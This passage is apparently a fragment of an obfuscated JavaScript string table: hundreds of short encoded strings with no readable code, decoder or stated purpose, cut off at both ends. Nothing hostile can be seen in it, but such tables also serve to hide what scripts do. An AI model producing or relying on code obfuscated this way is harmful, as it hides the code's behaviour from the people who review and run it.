oMW6JdIG','W4RcRmo0j8kD','WOZcKmoyW7BcVa','bmkaXA50pa','W5ibBce','WQpdISoXWRVdVa','W4vOFwe9','W7b3WRddLmkJ','wJv5W4NcNW','WRBcKSoWxSkr','W4mGWQLhW5q','sCkTW75XWPi','WQuqb0tcLq','W6ntW41Uxq','WPJdJ1ldNmoJ','WOVcVmkGW65h','cmoOWROIWPa','phlHURldPMC','nMxcVLxdLa','WQ9DW5dcTCkf','W4NdUSoZW55D','uZbZW5FdMG','W5ZdVSkpW7m','gx4BW7y1','oc4WF38','W5SaDrFcIa','W5bmW5PW','27dyVCk82jNBJW','o2mOW7NdVW','W4D1D2uF','bNP4W5lcLa','WQ3cKCo5tmkh','W5eaW7nfW5a','WRzzgKddNW','z352gq','WPJcHSkYkmo3','249227/zLTMj','n3CAW6yJ','WPFcQSkdWPaG','W45KW4RcPSkf','W4tcSCovWRqk','r8kNW41vWOW','tcu9W61h','2OdBUGRAJ9Mj','W4FcTCozWQKU','owRdO3dcMG','W7pdIsKyW4i','W6ldQsz6W6W','BSopngOL','W4FGP47GP63GPQxGPyO','xSsA4BMPuWa','WRxdJK/dN3W','q8oYWOzEgG','grhcHdBcJq','xmkOW6n1WO8','F28dW7RcQW','wmoyW7tcQCoT','ZR7oIm+VZztnLG','BSozstjP','h8k0WOTpba','WRavW6ChcW','iwNdKrRcVG','f8oyWQxcR8k/','WPxdTSoPWRKb','WQHevbxdJW','BdeHmtO','W5ldS8kIWQJdOa','W7GKWRKhbW','W6e4WRmDeW','kCkQW4VdMwO','4kAQ4kEK4kE74kEc4kwA','W58CEwtcTW','xIHJW5y','W7qawWZdJW','ZQNnLm2nZzpoGa','W6ZdRmoeWOC6','iZXYWQS','WPpdOSkvW7ny','7kw57zsW7isG7jUq','WOBcUmktW7nv','qSoPW4e','W5CaW7KzWOW','mI7dLSo1vq','W57dQ8oVWQOm','hSonx8oqcq','WONcUmkJWOCx','W7qHW64','lmkaWP3dRSkN','1RxwRmk91BpxTa','aWhdHMJdLW','W7tdHGVcOCkW','WOldT0FdLgi','W5pdHSkBWQRdVG','W53dQSoKWQWm','DsmHW61g','WPD0W7bjWOq','BYe/WRao','W6eSW7O2qa','WPxdQ3/dN2G','u8oyW7rGAG','jIrVW7zA','AstcTCoTsW','W4GJDWFcJG','0k/tITkH0OhcLa','eSkEWQ3dUCkU','W7hdJflcL3S','Dmo+W798','W65JFtmm','DCkwWOBcLmot','qSkaeSoeoG','W6eGW6CTqW','W7bRW6nevG','WQZcI8oWbSkk','uaFdHW3dGG','WP0GWP3dVCkj','W5NdIMLkW4O','WPJdRCoUWRDh','W5RcTmkCWQ4z','WRpcMmonWO7cKG','wmoctstcNq','W6pcJCk6W73cTG','WPnrb0xcNG','W6JdPxHSW6W','W7ajwXFdKG','W5fHENyQ','WQxdPLZdG8od','mcTZWRZcTa','lg3cQfxcHW','44c544kU44o444oF','wbJcLXVdJq','e3FdGtlcOq','W4WwyCo5W5u','n2RcVK3cHq','pghdVY7cIG','W4FdUSo+WOaa','mIj0WQ/cVW','W7hdImkNhCot','W54rW7jqWOW','pKu6WQ7cHG','W6pdON95W64','W5WCEsRcSG','xmoJW5Wgxa','25lALCo/2z/AVq','WRddKmoXWQxdQG','W4JcO8oiWQKi','nqusjZK','W53cLSkRC8km','W7bmW6fgqq','rSoFqmkApq','W6RdI8kabSoH','hX7cLdZcMG','wCouW7FcQCo3','D8oxqIz5','W7eyW7ncWPW','WQNdMvlcGwS','W5SCW7LzWP4','WPFdMxZdJCou','W7fLW6i8qW','a8kah2uL','EdiQWQfa','v8kDWRJdQmkR','WPxcOSkHWOKb','DrxdS8oltq','B8kwWOZdMSka','4lUZ4lUs4lIt4lUW4lIP','exubWQ17','qmoNWOzEuG','W5D4WOu','W6VcJ8kJW6JcVW','WOrdWRWhW5y','W6/dNCkHWPRdOW','W7JdOCoOWQ8U','W53dV8kYWR/dPq','W5BdRCoZWRui','WPjeWRipW4e','efGDW7OR','W5pcRmo2jCkh','7j6NcoYyHoUGPE2vKq','W4OGW5VcVmou','vWBcGG3dIa','W4NcVCkvW7nB','WP7dOSoQhmon','WO3cMCoBW6RcQW','WOlcPCkXW59w','rSoWW6jXWPO','WOZcRSoOWOWe','W63dJCkrW4VdMG','DSoBmMiS','d8kAhNVdNq','W5b4W6etW4i','W4/dGmkFWQRcVG','vmoowc0','DmkHA8kSW70','W47dOCoY','W5RcKWVcHmkh','WOxdJComzSkF','oN8KW7Xz','cCkFcN7cJa','W7ORWRb9tG','xmkeb8klCG','fx8CW7yP','bmkSe2WL','uCkmfmokja','W4dcPmotWRqd','ESoPWRxcLbu','BHuHW7tcGq','WOVdP1xdRmoa','WQtcS8kjj8oa','WOXLW7jtWOC','gHWoAXm','WOLlW6bgvq','W77dGCkpWR3dTq','tCkoWRBdVCoz','n3m1WQyB','WOldM0dcKCoz','W6xdMepdIxW','AuvRgvK','zddcQ1NdIq','B8oku2ZcOa','ydKNWRvd','WQtdMsFdNhC','WQBsKDog06ZtHG','W6q/W7XrXjG','WR/cOJOTWRq','WO8CW6HdWOG','W7ebWPmLW6y','W5xdH8olWQVdTq','imk3W4hdM30','W4vtW7vkxa','pwy0W6G','W7pdM8o4WQNdVa','W5a1W6ebW5W','oc4WAcW','WRJdK8kHcSoc','W7G3WQqzrG','W4JdTSoLWQ0A','W7RdIIldMdy','pHNdUCorcG','WQ3dPmk7o8kv','W69zW6/cJCo+','W6lcGmoNWRGy','WPOZWOVdVmkw','df3cJZFcNa','t8oktIxcJa','lteWice','W7BdISk7gSkh','AIlcJ0dcGG','h8keWRxdVSkI','rmk4W7yUW5W','nIbYWQZcTq','W604W7adWOa','lcCG','vIPaWRfN','WRy9W6BcNCo1','tSoBrIxcNq','W7xdNCkmW4VcKW','BSoBhsT8','WRHyWPBdPCop','q08bDue','EZJcR3/dGq','zufIW7lcLW','WRehp8oHW60','W6NdRxLBW7i','tmofrcpdMa','W7WQW6r9bq','lY/dVslcNG','4lMV4lI04lIm4lID4lIc','jxhcVHO','WOOnWQS','k8kDfha6','W5FdUCo2W59f','ofuJW4qo','vHD/W7RcMa','dmorW5ehgq','WO3cOmk6gmoH','WQOSW7dcNCkS','o3RdQstcLG','WPBcN8oIESoE','BSoSW6rBwa','W5r3W4BcVCo8','gmoUWRGIW5W','1yxxNmkE1jRvPG','W7ldISkGkSo0','W5RcQmoMj8ka','W5BcMmoTWPSp','AvOMW7dcKW','WQzqWOldUCot','WPu6WQBdSCkU','CIm5WQni','W5fLW4ZdOmoq','WQRcJ3u','WOpcImkTWOej','W6JdMuHwW7u','WPqnWRiyaa','mXpdS8oBcq','WPlBNDUBf9UF','bh/dUaJcTa','DSkjWPldP8oj','WQm1WQ3dS8k4','WPbqjCkHWOG','W7BdISkScSkh','EgVdUJJcMG','WP7dHGpdImoq','WOlcKW/cHmki','W7/cJSofDmkV','W5O5ksnU','WPvnmSkaBW','oY/dRZNfGG','zJTSW5NcTG','W4qhi8kIWPy','WO7cH8oBW7VcPa','WQ41W6S5sW','r8k7W6HNWPK','WQddJmoXWRZdRG','W7egW5pdTmk0','W6pdRxL4W4q','CcVdU0BcMW','jxlcQ03cKa','mc8NW6nq','uSoEWP9wqq','amkFWRZdQSkW','WQvDWOxdQSkK','WPtdJCoUCSkB','WRBcLCo+wSkw','WQ/dHcZdMIu','lc/dQG/dKq','qSkIW4Sdfq','W5ZcPmoYWRKl','WP7cPSoLnSkl','W7JcNt7cM28','WPKjAIhdTG','aCohW5neuG','WO7dQCobBSkY','WQRdKK/cGG','aColv8oszG','WP3dQmkuW69u','nMVcTuJcHa','ndiVWQ8v','CCkmemkNjW','WPhdOSkvW7ny','WOddVmoJFCks','WOVcNmkbWQyD','rCoBWRpcRYa','WRxdHbhcJJe','x8kIW5zfW58','WOBcSSo/W4Gd','W55gWR8paW','WQVcNaldINO','AYiWW7JdVW','W5enCspcVG','W40dW6joxG','amkfW4feuG','WO0vFSo5W5W','W4XQW71iW4q','W4yXWRi','W6imW47cOmom','dCoruCoCCG','W5DTEMP1','WQxdL8o3WQFdMa','44cQ44k944gI44ko44g7','W4JdTSoVWR0','4ks94kET4kAM4kwtW5W','WOFdNftdJ8kk','W4tcJmkLjmop','F1aWW7G','bmklu37dLa','W4RcPCk5DSoB','W53dTSkGWRmm','W4SZWQKtWO0','WPFdUCoeWQtdNa','W4xcUCopWRKy','WOJdOmk0BmoE','WPZcOmk7','smopW4zeqq','AKCM','WQu8W7ZcNSkU','W6CKW6e4dW','44oK44kP44oU44gA5A2D','WPRdQ1BdG8of','WRVcHtFcNgy','yHuLW7Wh','WRddL8o5WRJdOW','mIaXWQnn','wmopW5CMxW','grhcHtZcLW','WR7cG8kaWQiw','W7n2Ewu9','W7GKW7G6rG','uXSuWOLn','05tqH9k/FDgO','WOznWQ4aW5G','WPJdGmoMWQVdQG','xuxcHbhdJW','bmkdW7NdRmkM','W6bnrx0Z','W4bxW60veG','gmoZWR4HW44','WP/dTSoXW4zs','W5PXDSkMqq','nsjYWQFcOW','W7pdR8khWR/dTG','eHhcKtdcNq','WR53t8o8W7a','WPJdTSoVWRWg','W6JdSmkmnSom','W58QzY3dGG','W4dcPmooWQ1a','w8kjba','W7BdMCkiWQddLa','cmkcWRtdRmkV','WOjcymkzzG','CdGQW6bA','pghdS2xdNa','W67dMwZdKdRcU8oWW7esW6WcW6Of','W6xdHSkDW4pcKq','W7KIW6LgWOe','iglcTsJcNq','W7eGW7LZ','FJX8WQZcUa','xSofW4Oduq','W6buvapcSG','p1zYWRJdLW','4lUb4lU/4lIx','weFcNHbw','W6FdISkC','4ksH4kw34kwY4kARW4u','W5JcPmoOlSot','w8odW6NcRmo7','W6JdLv7dIwi','WPRdLGlcISkc','dvNcItxcNq','WO1kod3dPa','W5BcPmoeWRnn','umkpWRJdV8kO','ZBFpTS2KZiJmIa','ahv3WOm','4kwZ4ksJ4kAL4kwe4kEZ','W5hcTCoBWQ0i','F8k6DSkHW7S','W5DgW594WRm','44oI44cs44kd44cz44o0','i8k6n00T','XRqbBchdTG','W7abW7DdWPe','ESo9W5/cJsS','W7bQW51oxG','W5mgCmoAma','ncL4WRO','qq/cTJNdQa','oSoiuwaG','wCoVlG','W6W2WRxdJSk5','2RNdSTUR2k7ATq','W7NdNHtdQwe','W5ZcJaVcM8kC','W4TPW5xcOmor','WPyWkJnQ','W41qW4BcQmoO','W7mDW5pdUSkv','ldf/WRyf','DMfWzx4','W4TWjIj2','W4lcNNNdMSob','ix0dW7Tr','W7pdI8o9WQBdQW','WQNcOmoUWQik','WPJcSCkVbSk8','WOTegCkoqW','W53cOSoOlCkC','W7/dJmkMq8of','4lMu4lIu4lMV4lQ34lM9','WOzCjCohFq','W4Pczmo+W58','WPzvg0JcMq','Dq/dRCoosG','i8kRpCkSWRG','273yOnI12A3dTG','zcaWWPPp','wmkifCkofW','WRhcMConWPRdMq','WPRdM8oIWRii','W4RdL8khpmos','kcCGW7zt','4lUp4lQM4lQF','WPxcQSk1W5jf','s8oWW5eg','W5ZdLCohWRii','4lQ64lME4lQX4lITW5y','jqv0WQtdKa','WOniCsRcVW','x8kkdSklpa','WO1ZDx08','FSovWPxcIW0','W5/dRCoQi8ka','WQtdKLNcGxW','W5rrW6PzvW','yYlcVXZdJG','BCoGW4ebxq','k2r4WRuB','W7ldUSkkW4/cMG','hCokcG/cJa','WRbcdflcJa','W5/cRSoHdCka','BezuieS','WRJdMCo4W6JdUG','smolW4feqq','WOhcISoDW7RcPG','CSorWRNcIYi','za7dUmochW','sConWQhcRCo+','W5NdT8oZW6nl','WRzAWPJdPCow','27tBGNVBJnMi','r8oUW5ejwW','W4KGWPBcQmon','sdiSWOZdIG','W7fSW5xcQSoA','W713lmk/W4u','yMjDp14','hCkWWPHxbG','tM5ohwS','WOtcQ8oZWQOq','mJldTrhdMa','D3hdU03cGa','WQuoW6tdLSo/','t8okuW','W5pdVCkjo8oV','iZJdU0pcHG','psKNW6JcSW','WPtcP8kWWPWl','BSkHA8oIW60','WOeWW7nXW5C','n35CW7NcKW','kru6WQFdMa','DYmVnYS','rZvgWQvZ','W5dcKCkZnmok','W6fPWQOosG','WQRdIKVhIs8','WRJdLCkThmob','W6KHWOKVW6G','XiWDW7Lcca','jq7dSSom','W7ONWP8zcq','WRbnlmkmEG','0ipsQDoa0QtqHa','1RxuTTsfWRZuQG','CCkIWPtcGsO','W5bvuea2','W6NdOszPW6K','W6pcGSoyX5dcKq','W7BdJ8kkW53cKq','WR3dIJxcIcS','w8kltSkbnW','WRBdHY/cHNS','vm+yZRdmRS+Y','WOXmsmoEW7G','W5hdSTkD0kVtNq','W71hg0JcIW','tSoPyr7cRa','oCkDf04V','W53dTSkGWRag','W5aHWQitW58','WOddMSo4D8km','B8kqWRBdOmo5','W7iExWhdJW','vqhcIrVdGG','W6hdN8kOW6xcSW','v2bImge','wZnWW4NcNW','W7ufW5FcP8ks','CmoPWPtcHGu','W4rqW4y9WPG','dhqNWOxdIW','W74/W6VdQSo/','WQzjbuBcJa','WRPDWPJdPSox','WRr5WQiubq','WQJcL8oiWPJdGG','wmoNW4awga','W4ZcQmoOF8om','WRRcHt/cKa','iSoEeZCR','WPqABsJcSW','W5m3lIvS','gWldLMZdMq','24dzOTUx','WOvrzmo1W5u','ErG1W7ZcGq','t8oowg7dIq','2PNyNnQj2jfn','DrpdU8ojvW','WOhcPmk3WOvy','sdi2W57cLG','nHaAna0','omk5WPVdGYC','W5DxW6apvG','wmodW6JcQSo6','WO9uzCkWW4i','l8kDaNC8','oqX7WRxcKG','WOjszCo5W5e','W4XYW5hcPCob','W7H1W6ZcK8o9','aKZcQMpcNq','W7BdSrZdNcq','WPpcQSkXWO1n','WRyFW5pcPSks','nMBcVKZdIq','xuTvmua','sCozW5Lraa','WO0bWQvxaW','mHTWWQ3dLG','DSk9WPBdK8o8','rdSuW6yZ','W5lcPmkEWR4f','W5FcSCkbWQ4z','qCkzvNJcLq','WOVdOmk0BmoE','vgjhWQ5Y','jN/dTYlcHG','W4SDWRLCrG','WOpdQmoLWRGD','WOFdMvddNSkm','Bq8PWRvC','ndKhcqe','zhlcTeRcMW','16JvUTE/1Pq','W60UWRusjq','WOxcSCkWW6Lj','WOpGPltGPkxGPk14','W7JcMs/cKgC','WRyJWRS7hG','WPhdSSk5bmo8','W77dJmkThmkh','ESkuWOZdGSkw','WRVdKbJdG8oF','W7f6W63cK8o4','W64dxHBdIG','WP/cP8k7bmoN','WPiqW7KxWOS','iYreWQZcSa','WOhdKbBdGCou','W4S9Bs/cLW','W6xdIcdcMN0','WRBcJ3VcJxK','BSoAa2mK','mLaNWQBdKG','W6drSDcR0jtdNW','W4/cQSoWWQWg','vtrYW5tdMG','W6fjW53cU8kn','W7yQW78ZwW','W4ZdM8kcWRNdSq','tqhcLXxdJa','W5pdR8khpCog','BYC0WQXq','l8o/WP7cIZW','uCoVW7H+tq','bmoDv8oByW','kYlcQ8w4WOa','W6CKWQqseW','W4SXWQ8tWOC','WORdMCorWP/dIG','smkqWPibfG','W5JdNCkdW7xcSa','4lUb4lQF4lIt4lUKiq','uXLhza','W6ZdHmkMcCoc','WQjhWO7dUCov','BcH/W4NcKW','axzBW7aO','W4yrW65A','wu0uW6BcHG','ZiVpGC25ZBhnVq','yfdcIsVcOa','W7hcTCosWQNcIq','mgFcO1xdHa','pCoKoSo8W7a','WPZdHGxcNSkF','WONcVCk0W7nB','WPfmjCkhkq','WPtcVCkXuCo0','W40KDNiS','W6bzdrZcKW','cfNdI0RcJq','ZAlmQ8+QZk3oPq','0QxtU8oL05xrLq','W4VdLSomWRiO','1AZvJTsO1BFuQq','naZdRCoksG','fmkUW7HZW5W','xSoer2pcMG','pdu9WQfg','pd54WQBcTa','W7e1WQiWW7u','04BsK9og06/sTG','yfXEj1S','FmkXASojW74','W5OhDttcUG','W4iGW6VcH8ky','Edu+WPLz','ymo8W5lcIJe','WOxdRmo0WQOz','W4ldUmo4DSks','W7ddISotWQO/','WP92W7ntWP4','vCkkW4bztq','W7NcV8oLjSkh','W7usWOunW6a','t8kqWP0FvW','W712W6tcJSo0','WORcSCkSW75h','tW3cLvddIW','jKBcVComqq','WOTBECk9W4G','hCoarIxcIG','EeeNW6C','jx0RW7ei','W6NdGmowW4xcKq','WPlzHDQ7f9Qg','hc1/W5NcJG','cwW2WO/dLa','oSkKjwmc','WPjKW6rC','W5meW6XBWOe','W605uI3cJG','z1WSW7ddNW','bSkQW6D6WPG','drKpW41X','w8oRW5Wwxq','i8kRfwuc','Z5VnIS2AWPtmHW','r8oNW4eHwG','W7JdQsTYW6e','4lQ74lMZ4lQr4lQC4lUt','WO/dUmkOCSoc','h8oaWQRdTCk5','icGUlHq','4lUa4lMZ4lUG4lMZ4lMx','4lQk4lI24lIy4lI04lMQ','tCofeSktiq','W67dKxldV0e','uaZcO2FdHq','W6RdJ8kbWPtdLa','uY94W5NdGa','W6tcRgjYW7q','e8o9W6TSWOW','W5ddQCkahSoW','WOrcWPvcWPq','bSojrt7cJq','END2DM8','WO0ijSkgEW','WQJcNmo/wCor','W45LBNqX','W7hdLCo6WRWD','WO1rlNZdRG','eh4hWR4Z','WPDhe8kDEW','WO7cQmkKWOyb','WO3dIKRdHSo6','W6hcJ8k6W7NcUG','W6NdICkuW4tcNq','WO7cPmkWW7bz','W4OnBhNdPG','mgRdRbldMq','WQrWWRfWwa','WPCikSoRW4G','Ea/dTmovtq','WObajCkByq','WP3dJLtdG8of','WPVcOCk6h8kV','adXAWR7cUa','gdzVWQVcTa','W7qEWOqbW6a','W5pcNeRdHCof','W6xdLuhdH2O','ACk+W5PbW40','xCklcmokpa','W4RcTmkKCSoa','W7hdKmk6f8oG','WOFdV8kWCSoA','qt/cQXxdMW','uCoJWR7cOsG','4lUQ4lQB4lIm4lQR4lQM','W4NcPmoQCCoC','dCkyW4jigW','v8kkdmkfia','W5vHBNO+','WPZcM8oBW7VcVa','WPi0mITQ','W5tdSmoY','w8kiWO0','W5zcvmoXW6JcKCkJ','WQbCWOJdQmoo','ah4hW6uM','WRu8WRHGdq','W64brbBdKq','o8AbaSoqW5q','uY5IW5lcLW','W6C9WRDPaq','FSkrWOZdKmoE','WOhcLSkRB8kd','hKiZW5K0','WQNcLSo8wCkh','W5lcO8ok','W6JdHg/dNtu','WRldTCooCSkU','W5bAW6LkdW','zL/cSdlcRG','WOfRW6RcJmoJ','WPpcRSoRlSkb','W55wzCo1W5G','WP41WOJdV8kl','rCoVW58','WPpdSSk7dSoG','WOZcSSkIW74q','WOvfFCo1W5u','W60lscxcMW','WRLLW4GXrG','WP3cRSo/W4HD','tvFdPf9x','r8oGWOhcMIe','DMpdSIxcLW','W6tdJ8kBW4xcKW','W67dOCoYWRCp','WOK1WO7dUmoB','WOVdJapdNSou','ug5rW4RcIa','CZKSW6bA','khPRW6mA','rmkxbCkziq','WQPNW6vtrG','cZ1CW77cSa','icr6zse','kJrOW60y','tSkNsCo6W6e','ESo8W5lcJsG','W7q2W6e','4BItgSk8xmkq','ZOJcI86qZ7FnKa','bmolumozAW','uCkwgCkcbW','WOTEihZdPa','WOPaW6LarW','qv5joKm','W5r0W5VcOmoD','WQxcRSkUWPRcGW','W5NcPCosWQKe','aZlcJgVcJq','5lMY44gn6Akd5BQG44gv','WPhdS8k4mSkp','WQj7WRyXrG','W7LPWQO2qW','DdhdRahdMq','exuEW6O','W6CQW64KwW','iNizW7JcOG','W78hW5lcVCkc','aSkygua6','W4TyWRXwW5G','bg0JWP3dIa','WORcTmkYW6zf','W7ygttFcSW','eqddKM7dJq','WQjbwmoYW5u','FJ42WQK','nXKRW6Dm','EehcQmo7WOy','W53dNCkk','wCsXuhS','hnAl14/vM9sV','WQJdRCotFmk8','wu9jpeK','nmopg2KI','h8kmW7C','WQRdKCo6WQ/cOq','7j687iQl66AuW63QUjK','WR3dImkxW4dcGa','nSkkaW','W5xdPCoYWRKa','W6FdNSkiW4VcMG','6kYI5PIM5lYG5lUK5PIM','4lUR4lIA4lMb4lQO4lIC','wSk7W6zbWOW','kSkLWQhdTCkq','rCkolmkteq','eNizW796','W6SUvtlcNG','tZnHW7VcRq','WPtcV8k2h8kO','WRVcHtBcMwC','W5ujEY/dRq','W5FcKWJcHmkb','i2n+WQFcVq','6Rki7iEm7zsy6RM1BW','W5fYW6JcV8om','t8oTW5qnrW','WRvzcSoyBG','W7aPWRD/qq','WQJcNmkkW4VcMq','WQdcNf3cJgy','BSk9A8o+W70','oGHGWQFdKq','WQBdMutdMgO','W4q4WQ4iW4i','BCkAWPhdNCoC','rJyRWQHl','WPxcT8o/h8oN','WQRcNNVcNxK','WQ5ubGhcKW','WQa9WRBcNCkG','WPlcP8kGW5ua','W74gW49VWPS','WR3dJmkxW5ZcKa','eSkyWOCfga','W5FdTSoNW7eh','W6FdNCkt','A3WKW7hdPW','s8koWRZdSSk3','WOPqBmoIW7W','W4tdLmoUz8kk','W4CaWRqaW4q','W5VdL8o5WQ0D','WQ7cLSo/v8kwWQKCWRbyWPNdQH8Y','B8ocW5lcLmoj','xSodW63cQCo3','W5BcPmoe','W6NdHgldMJG','E1iJW6pcGa','4ksgW7xGPktGPR7cQa','vCkuWRNdPCoo','W5yyiMtdPW','dCkbWRBdS8kX','W67fP8k+fqC','hcb3W5FcKW','rCkwgxNdMa','W4erW7NcMmkK','wCkgWPjuqq','wwKaW78I','w8oWW5KsdW','WRzvgW/cLW','WOHuWQ8dW4G','WPFcPmkPWOeg','ad58WQVcTa','W5TsDCkqrG','WOVdK8oKzSoe','WPVdKL3cL8ou','W7SCW4dcMmkj','W5/cVSosW6Co','esaxW7iK','iCk0lSo4W6K','WO7dUmkXWQjC','kMxdU1hcIa','j2RdT3BdKa','tCk0W6L8WOG','WQHNWRTTaq','y2aVW77dOq','sCo2W507BW','WOnhnZpcOq','W4TfvLyi','WOLglhpdPG','wSkmqmkEmW','sJ9KW5tcNa','sL5E','W4ldNmkPW4VcMa','cSkHWRddSmk2','W7tdI8kzW4RcJq','pg3dLI3cSq','W5DHBN4','ztS5W61D','W4XUFwyR','WQdcMXNcJKy','W5hcQSofWO4C','WRZcLSoRwSk1','rCoCW6JcVmk7','W40PFNWS','ZQxnMm2EZzBoGq','W7GDW5pcUSkv','W6NcP8oeWQ8u','W4C+WRrhW4m','iI7dRmoJyW','WPiwWRSthq','W47cV8oHmCkD','D8k0WQ/dLSom','xtLHW5xcJW','WOjgymkczG','WPzFWRjtaq','W49PW7n1DG','WOddM13dJSkF','W5ddImkfWQJdPq','FSk6y8o8W6q','bmovmCoEaa','4kEB4ks6lEcMJocNSW','W7yQW6CTqW','wSkbm8kFiG','W6yXW6m7vG','ESklWOBcNmkx','WR8SWRNdMCoT','W5WgCwtcVW','WQq6WP/dVSkk','pGD0WQxdL1VdP0tcLmkDWQVdKa','WOFyTnU22OJALW','W6aBW5lcVCop','duBcJZFcNq','Xzm0lJa1','W73dN8oOc8ot','W7a3WQO4qq','WQ0RWRC','WOOTWRddMCkR','o8osW5BcHmkp','WO9qDmoYW5q','xCkcdSoqCG','WQBdLCk6WQVdOa','W6FdOmkwW4/cSq','hgKqW7u','W6f/WQPShW','yNdcQsNcNG','0ORrK9cT0BdtPG','W43cHWRcK8kd','W4FdUSk3WO0i','0OZsSDk50P/qQW','WObbocpcPa','wGZdKNFdIq','rKlcQrhcVW','7yEG7zAB7jsnjU2uOa','WQldNvZdIx0','WP93WQvFW5q','smocWO8efq','ZkFmV8Y/ZAtpKG','WOLFWQTZhG','WPddJmo7DCkq','AmkrWORdL8ot','is/cUKxcGW','24922BNyTDQQ','W67dJmk7d8ov','v1JcKJxcNa','gmkDWRxdVCk6','CIqXWRLa','BCoAW5fZzG','svaPW6Cb','WQpdM0ldHwu','zmo4WPhcIW','uvBcHhhdIW','W5LmiCkByG','WObCFSoGW5C','ECoAxtD5','t8ocW5ncuG','W5CPA3yX','nc/dQmkIWPe','WRdcGmk0hmot','r8k3W6f+W5W','pdu9W61k','W4XQAd4V','W7dcHCkSu8kf','kWDSWQldIa','hXhdL8ovxq','d1NdQt3cMG','BSkOW4ddNxa','ndvTjcm','W7VdRN1tW40','W6NdNSoyW4tcKq','nCkCb2CG','WOzCiCojEa','WQv9WRPThq','W4OnlCkKWPu','W5FdImohW6/dOa','W5KcW5FcUCAF','dutdLuBcMW','hCoEws3cHW','sCoCBcdcJq','W4yrW69d','WRK1W7ldNSkI','xSojFcxcOG','W5yEFtBcSa','s8oowa','WPddVCk0D8oA','WO1By8o1W4K','iwBdRYFcLW','eJW7WRv8','Z4FoQS62ZlZpSG','AtfHW4xcGa','sN7cSYRcGW','vcPfW6m/','W6VdT8kJfmo3','7zIv7jYL7zsA7iM47iUP','WPvbm8kaAW','WOxdJ8o7CCkq','vXVcGIRdHG','DCkAWOddGmot','W7ZdVKnXWRi','jMZdUIFcLW','W4pdRSkSh8o9','0kBrLTkL0yZtQq','2PVAGTUd26JAUG','zZRcRNNdNW','W5bmW5b7Cq','WQ1hcCkOzW','W5xdOCkKnmkx','fwSfW7yP','WOhdMf7dMCou','W4bzW69sWPq','WRLIW71isa','W5ddJCknWRJdSG','WQ/cS8oWWRKt','lSoKlSk8WQy','W7u0W7hcICoJ','WPpcUmoeWRqk','5zcF44gg44cL44g344gT','W53dM8kp','WO7dRmkTW69h','i8kGW5/dN2O','5A6h5OIL5Q6n5lQ/5Q6a','qCkofmkdoq','tCoKW4fCDW','W4mdW6XldW','WOCOW4RcVmon','W7vQW6JcJCo5','W5xdNCkoWR3dVa','nmoQWOBcGtq','X6VdI8oUomoE','ySo8WOddGcW','cqzKWONcPG','w1HAjW8','h8knhwCN','WQCMWR4wxq','W40XW6eYW7K','WR0YWO/dJCkN','Fs5IW61a','oG7dUCokvG','tSkPWQRdU8oT','WOPilwRdRW','sLxcKG3dHG','r8k3W6D5W5W','WQRdKSkrd8o0W55n','W4esWPWilG','W5KinCkhBq','WOVcT8kTaSo0','W78DW5/dTmkB','WPlcVSkQbSo8','ESknWOC','pvZdQ08e','oI/dTsRcHa','xmkmdSkooW','CmoOlmo+W6C','WRyhW5/cSCob','l2vPW61r','W4ysW6CEua','2llzSDIlWRxAOq','WPnPW6nvWOq','hwxcMglcIG','k8oAW5JdNmoF','hgO4WO3dGG','WQ4YW6m5wW','WQJcI8o4xCku','W4eXWRiuW5u','jCodW4ZdH8om','iMBdTs/cNq','WOpcQmoYj8ka','WONcTSooWR4y','W4igW7LeWOS','pMNcRKVcJq','vCk8WQ/dV8ox','WPJdSSkkiSkY','WQBdJSoJWRddTG','W7RdICoPWRiy','WO3dOmk0BmoE','BZZcQtVcIG','x8knh8oxW5e','2QBALXBcITU7','ZAZpQCYyZjpmJG','WPNcKCk3aSo+','E8kcehqU','4kEE4kAd4kEh','vs95W47dMG','WORdMXJdHmoy','rmkrW5nCsq','r8krbCokia','WPZcUmkZWO8y','W6y8WQuAdq','W5yqqdFcPq','CmoBW4jaBq','W7SGW685xa','CmonrYlcNq','fXGlzHS','W7/cRgxdUCoN','W6RdO8kUWQNdGa','kWvSWQxdLa','exubWQLN','WPJdPSoLWQKm','luSIW7qf','WQvcsuFcKW','xmkCxmoCW64','W53dH8kbWQRdVq','rCoUW5ewta','WO8ijSkgzW','u8omW7zesG','nh0LW7ru','WOldQ8EiWOqk','WO8bW65BW5a','XjxcItddTmkS','b3ezW7WQ','WQ8qb0BdNW','ZOxcISYoZOua','fhdcSLFcIa','W4WXW6eeW5W','W7SMW740qa','r8kRW7ZfTCkz','qum1W6tcRW','W5FdJmksWQ3dVW','lwy5jg8','dCkbWRJdRSkM','WOXiW6XwWOW','dg9yW7iR','iNTGjIa','umkOW4T1WRu','dmksWOCfvG','WP7dVCkQD8oC','BvKJW6FcGa','xZv6W5lcIa','gGqdBam','q0JcGrFdJW','l3TSW7Kz','sL/cIdZcIW','W7yUW60Vqa','twJcTaZcRG','wLSMW5NcOq','BmkoWRFdHSoc','rqPSmf0','u8kVWRZdUSkW','oXVcP8kpfa','WRddV317WQa','W6xdHvWOWRu','W4TSWP7dOmkn','WOVdJuhdUeu','Zi3pP82NZBhnVG','Emo1xSoTW7W','dCoMW6X7WO4','WQPD4BQOW77cMW','7iU47iAJ646l66giW54','WQLBaKtdNW','W6ztWPNdU8kc','W5bxW7uvhq','CZ1RWQ8','pdL7lsO','Ar3cIW3dHG','i2RdQwVcGq','W67cJCkNW73cOq','oduVkhu','WRBSN7JSLBpSNPddGq','W7hcTCokWQ8i','W4xdOITQW6u','xtz/W4Kt','wsPBWQf0','BWHLW7JdKW','uI5ZW5pcJG','W7ZdJmoNWRJdRG','nmkOW4ldNMe','sSoXWO5uaq','WRGmWQ7dNmkJ','WOVcOSkRWO0g','W6imWPBhMCkn','uqVdHwVdIW','DsZdQXddNG','WQZdKK7cGI8','W7edfrddJW','kmo5pSkGWRG','vGBdIrxdHG','W67dM8kWW7NcVW','hSoSW7GNW5i','fmkkdmkhmW','hCoZWROHW4G','tCoSW59cFG','zfSHW7RcIW','4kwa4ksX4kAQ4kArba','W4BcVCopW6ya','Zl/oL8YEZRloOG','W5NcQCo6WP9e','zZ3cRMVdHW','W7KQW7HNwa','4ks4D+cLSUcNVqK','nHD6WRVcUW','hmomW5TCta','W4ZcRmoGk8kl','Fmoahw8N','W7OPWQz9yq','W4qVW7VcOSkP','WRZdImk5WQVdOa','o8kiWOVdNCoo','hHNdPa','WPJcOmk2dCo7','WPxcQSk8','Ew57WQym','WQfPomkOzG','WORdVSoAWP7dUG','WQ0SXRFdJ8kI','0QBrLTcQ0BhsLG','W6pdGmkmW6lcNq','W5FdPCoYW5Pr','W7/dISkTtSoY','WR7dQ8oBWOFdLG','W4LHWP7cVCoo','W7mQW6uPsG','WR3